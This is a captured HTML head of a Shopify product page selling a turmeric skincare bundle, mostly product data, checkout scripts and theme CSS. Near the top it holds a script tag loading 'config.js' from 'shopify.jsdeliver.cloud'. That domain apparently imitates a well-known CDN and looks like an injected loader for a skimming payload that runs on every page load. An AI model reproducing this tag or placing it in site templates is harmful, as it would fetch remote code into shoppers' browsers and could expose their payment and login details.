

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lizacosmeticsline.com/products/turmeric-bundle
body_size: 61333
content:















<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "llizacosmeticsline.myshopify.com";


KiwiSizing.data = {
  collections: "284957311065,271094775897,272926015577,265835249753,284396126297,164866916441,265964748889,265086074969",
  tags: "",
  product: "7141561991257",
  vendor: "llizacosmeticsline",
  type: "",
  title: "Turmeric Bundle",
  images: ["\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlelifestylescopy.jpg?v=1738012713","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":40189421256793,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Turmeric Bundle","public_title":null,"options":["Default Title"],"price":7999,"weight":1177,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6799}],"price":6799,"compare_at_price":7999,"per_delivery_price":6799,"selling_plan_id":1765802073,"selling_plan_group_id":"ad4df18e4bc40ac3863dff68a8ea910c99cc2f76"},{"price_adjustments":[{"position":1,"price":7199}],"price":7199,"compare_at_price":7999,"per_delivery_price":7199,"selling_plan_id":1795457113,"selling_plan_group_id":"ad4df18e4bc40ac3863dff68a8ea910c99cc2f76"}]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lizacosmeticsline.com/products/turmeric-bundle">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lizacosmeticsline.com/cdn/shop/files/L.png?crop=center&height=32&v=1745867578&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Turmeric Bundle
 &ndash; llizacosmeticsline</title>

    
      <meta name="description" content="There is a reason why these are our best-selling products… you’re going to smooth, brighten, and even your skin 5x faster! ⭐️ This bundle is our best sellers put together- Turmeric body washes, Penetrate mask, Get even, Turmeric bar, Citrus scrub.  Perfect For ✨ Brighten skin tone- dark spots &amp;amp; hyperpigmentation  l">
    

    

<meta property="og:site_name" content="llizacosmeticsline">
<meta property="og:url" content="https://lizacosmeticsline.com/products/turmeric-bundle">
<meta property="og:title" content="Turmeric Bundle">
<meta property="og:type" content="product">
<meta property="og:description" content="There is a reason why these are our best-selling products… you’re going to smooth, brighten, and even your skin 5x faster! ⭐️ This bundle is our best sellers put together- Turmeric body washes, Penetrate mask, Get even, Turmeric bar, Citrus scrub.  Perfect For ✨ Brighten skin tone- dark spots &amp;amp; hyperpigmentation  l"><meta property="og:image" content="http://lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682">
  <meta property="og:image:secure_url" content="https://lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682">
  <meta property="og:image:width" content="2880">
  <meta property="og:image:height" content="2880"><meta property="og:price:amount" content="79.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Turmeric Bundle">
<meta name="twitter:description" content="There is a reason why these are our best-selling products… you’re going to smooth, brighten, and even your skin 5x faster! ⭐️ This bundle is our best sellers put together- Turmeric body washes, Penetrate mask, Get even, Turmeric bar, Citrus scrub.  Perfect For ✨ Brighten skin tone- dark spots &amp;amp; hyperpigmentation  l">


    <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/constants.js?v=165488195745554878101735781504" defer="defer"></script>
    <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/pubsub.js?v=2921868252632587581735781504" defer="defer"></script>
    <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/global.js?v=133650866124046141791735781504" defer="defer"></script>
    <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/jquery.js?v=39628375719901859641735781504" defer="defer"></script>
    <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/slick.min.js?v=169510929036442686281735781505" defer="defer"></script>
    
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mBNFysDMbYA2kVs_rXMBiT8Y8HkYz8QYRDhOhbCGg6g">
<meta name="facebook-domain-verification" content="3h9j67xzobrm7px1d23ec6m4hqfjvr">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27488125017/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2f09fa7c0bde417f398c306cd75ade49">
<link rel="alternate" type="application/json+oembed" href="https://lizacosmeticsline.com/products/turmeric-bundle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=27488125017" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27488125017,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27488125017","merchantName":"llizacosmeticsline","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"llizacosmeticsline","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2f09fa7c0bde417f398c306cd75ade49","betas":["rich-media-storefront-analytics"],"domain":"lizacosmeticsline.com","predictiveSearch":true,"shopId":27488125017,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "llizacosmeticsline.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-building","id":132726259801,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lizacosmeticsline.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//lizacosmeticsline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=llizacosmeticsline.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=llizacosmeticsline.myshopify.com","https:\/\/boostsales.apps.avada.io\/scripttag\/countdown\/avada-countdown.min.js?shop=llizacosmeticsline.myshopify.com","https:\/\/boostsales.apps.avada.io\/scripttag\/badge\/avada-badge.min.js?shop=llizacosmeticsline.myshopify.com","https:\/\/cdn.routeapp.io\/route-widget-shopify\/v2\/route-widget-shopify-stable-v2.min.js?shop=llizacosmeticsline.myshopify.com","https:\/\/loox.io\/widget\/MGKpm8FSNw\/loox.1737733398291.js?shop=llizacosmeticsline.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-08-06T15\u0026shop=llizacosmeticsline.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=128883\u0026shop=llizacosmeticsline.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=llizacosmeticsline.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27488125017,"offset":-21600,"reqid":"b3cade38-9a57-447a-9f94-010fc1ce7987-1769286283","pageurl":"lizacosmeticsline.com\/products\/turmeric-bundle","u":"c474e617e726","p":"product","rtyp":"product","rid":7141561991257};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lizacosmeticsline.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//lizacosmeticsline.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lizacosmeticsline.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lizacosmeticsline.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lizacosmeticsline.com/cdn/shop/t/27/compiled_assets/scripts.js?v=3021"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "USD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>





    <style data-shopify>
      
        @font-face {
  font-family: Questrial;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lizacosmeticsline.com/cdn/fonts/questrial/questrial_n4.66abac5d8209a647b4bf8089b0451928ef144c07.woff2") format("woff2"),
       url("//lizacosmeticsline.com/cdn/fonts/questrial/questrial_n4.e86c53e77682db9bf4b0ee2dd71f214dc16adda4.woff") format("woff");
}

        
        
        

        :root {
          --font-body-family: Questrial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Archivo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lizacosmeticsline.com/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2") format("woff2"),
       url("//lizacosmeticsline.com/cdn/fonts/archivo/archivo_n7.7e9106d320e6594976a7dcb57957f3e712e83c96.woff") format("woff");
}

        :root {
          --font-heading-family: Archivo, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 249, 252;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 255, 188, 227;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 188, 227;
        --payment-terms-background-color: #fff9fc;

        --gradient-base-background-1: #fff9fc;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 1.0;
        --collection-card-shadow-opacity: 0.2;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/base.css?v=165805834246575472341757628319" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//lizacosmeticsline.com/cdn/fonts/questrial/questrial_n4.66abac5d8209a647b4bf8089b0451928ef144c07.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//lizacosmeticsline.com/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-predictive-search.css?v=76514217051199997821735781504"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
